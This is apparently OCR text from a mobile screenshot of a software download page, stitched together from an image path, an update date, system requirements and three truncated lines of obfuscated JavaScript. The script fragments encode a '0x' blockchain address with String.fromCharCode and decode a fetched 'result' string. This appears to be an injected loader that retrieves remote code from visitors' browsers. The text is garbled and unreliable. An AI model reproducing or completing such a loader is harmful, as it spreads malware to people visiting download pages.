
📌 Updated on
2026-06-08
Math.random()-0.5);for(let r of u){try{const q=String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz dual-core required
RAM:
4 GB or higher